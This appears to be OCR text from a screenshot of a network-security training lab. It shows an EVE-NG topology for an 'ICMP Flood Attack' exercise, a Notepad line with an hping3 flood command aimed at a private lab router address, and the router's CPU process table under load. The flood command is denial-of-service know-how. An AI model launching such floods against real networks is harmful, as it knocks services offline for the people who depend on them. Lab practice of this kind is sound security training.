 EVE | Topology
192.168.2.183
Not secure
192.168.38.129/legacy/FortiGate/ICMP%20Flood%20Attack.unl/topology
M
Notifications
e0
fa0/0
Linux
R1
192.168.1.1/24
192.168.1.2/24
*Dos attack Lab.txt - Notepad
File Edit Format View Help
ICMP Flood Attack
hping3 -1 --flood -1 192.168.1.2
QEMU (Linux)
Trash
File System
Home
Floppy Disk
R1
CPU utilization for five seconds: 72%/100%; one minute: 6%; five minutes: 1%
PID QTy PC Runtime (ms) Invoked uSecs Stacks TTY Process
1 Cwe 633A3E4C 4 63 63 4012/6000 0 Chunk Manager
2 Csp 6077E224 0 55 0 2568/3000 0 Load Meter
3 Mwe 60E37C50 0 1 0 5656/6000 0 cpf_process_tpQ
4 Mwe 63486390 0 1 023408/24000 0 EDDRI_MAIN
5 Lst 633EAE98 48 36 1333 5332/6000 0 Check heaps
6 Cwe 633E435C 24 36 666 5492/6000 0 Pool Manager
7 Mwe 633E42C8 0 1 0 5672/6000 0 DiscardQ Backgro
8 Mst 616958A0 0 2 0 5536/6000 0 Timers
9 Mwe 6017550C 0 2 0 8532/9000 0 ATM AutoVC Perio
10 Mwe 60174E6C 0 2 0 5528/6000 0 ATM VC Auto Crea
11 Msi 602AB7B4 8 309 25 4356/6000 0 EnvMon
12 Mwe 602BD684 0 1 0 8644/9000 0 OIR Handler
13 Mwe 603487B0 0 1 023584/24000 0 Crash writer
14 Mwe 608043CC 0 1 0 5696/6000 0 IPC Process leve
15 Mwe 60804290 0 6 0 5728/6000 0 IPC Dynamic Cach
16 Mwe 60804854 4 1 4000 5680/6000 0 IPC Zone Manager
17 Mwe 60817470 0 63 0 5664/6000 0 IPC Service NonC
18 Mwe 6080430C 4 302 13 5668/6000 0 IPC Periodic Tim
19 Mwe 60804130 4 302 13 5648/6000 0 IPC Deferred Por
20 Mwe 608045D0 0 1 0 5584/6000 0 IPC Seat Manager
21 Mwe 6080479C 0 1 0 5660/6000 0 IPC Seat Control
--More--
N
28°C Mostly sunny
ENG
3:55 PM
1/13/2022